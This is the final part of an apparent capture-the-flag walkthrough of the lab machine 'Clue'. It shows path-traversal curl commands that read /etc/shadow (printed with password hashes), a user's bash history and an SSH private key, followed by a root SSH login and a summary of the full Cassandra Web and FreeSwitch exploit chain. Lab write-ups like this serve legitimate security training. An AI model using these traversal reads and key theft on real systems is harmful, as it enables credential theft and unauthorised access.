
- Spawned another shell on the target as user casie and performed a curl on /etc/passwd file and it gave me a success.
cassie@clue:/var/lib/freeswitch$ curl --path-as-is localhost:4444/../../../../../../../../../../etc/shadow root:$6$kuXiAC8PIOY2uis9$LrTzlkYSlY485ZREBLW5iPSpNxamM38BL85BPmaIAWp05VlV.tdq0EryiFLbLryvbsGTx50dLnMsxIk7PJB5P1:19209:0:99999:7::: daemon:*:18555:0:99999:7::: bin:*:18555:0:99999:7::: sys:*:18555:0:99999:7::: sync:*:18555:0:99999:7::: games:*:18555:0:99999:7::: man:*:18555:0:99999:7::: lp:*:18555:0:99999:7::: mail:*:18555:0:99999:7::: news:*:18555:0:99999:7::: uucp:*:18555:0:99999:7::: proxy:*:18555:0:99999:7::: www-data:*:18555:0:99999:7::: backup:*:18555:0:99999:7::: list:*:18555:0:99999:7::: irc:*:18555:0:99999:7::: gnats:*:18555:0:99999:7::: nobody:*:18555:0:99999:7::: _apt:*:18555:0:99999:7::: systemd-timesync:*:18555:0:99999:7::: systemd-network:*:18555:0:99999:7::: systemd-resolve:*:18555:0:99999:7::: messagebus:*:18555:0:99999:7::: sshd:*:18555:0:99999:7::: systemd-coredump:!!:18555:::::: ntp:*:19209:0:99999:7::: cassandra:!:19209:0:99999:7::: cassie:$6$/WeFDwP1CNIN34/z$9woKSLSZhgHw1mX3ou90wnR.i5LHEfeyfHbxu7nYmaZILVrbhHrSeHNGqV0WesuQWGIL7DHEwHKOLK6UX79DI0:19209:0:99999:7::: freeswitch:!:19209:::::: anthony:$6$01NV0gAhVLOnUHb0$byLv3N95fqVvhut9rbsrYOVzi8QseWfkFl7.VDQ.26a.0IkEVR2TDXoTv/KCMLjUOQZMMpkTUdC3WIyqSWQ.Y1:19209:0:99999:7:::
- Now we can perform some more enumeration using curl and found that the root SSH keys are in user anthony .ssh directory. So dumped the same with the below commands.
curl --path-as-is localhost:4444/../../../../../../../../../../home/anthony/.bash_history

curl --path-as-is localhost:4444/../../../../../../../../../../home/anthony/.ssh/id_rsa


- Transferred the SSH keys on our local machine. Changed its permissions and SSH into the server as root with it.
chmod 600 id_rsa ssh -i id_rsa [email protected]


- Finally captured both the flags and completed the machine.
Also Read: PG – Blogger
Conclusion:

So that was “Clue” for you. We started off with a regular nmap scan and found multiple ports opened – 22 (SSH), 80 (HTTP), 139,445 (SMB), 3000 (HTTP) and 8021 (FreeSwitch). Enumerated the web server on port 3000 and found Cassandra Web installation. Looked for any known exploit and found a Remote File Read exploit. Dumping /proc/self/cmdline file reveals password for user cassie. Next, looked online for any known exploit related to Freeswitch and found a Freeswitch 1.10.1 Command Execution exploit. Used the cassandra exploit to get the default password for freeswtich from event_socket.conf.xml file. Moving on, changed the default password in freeswitch exploit and fired it on the target giving us the initial access. Next, swtiched the user to cassie with the earlier found password. After that, found that we can run the cassandra-web binary as root. So, used that to dump the root’s private key and then used SSH to login in as root on the target. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.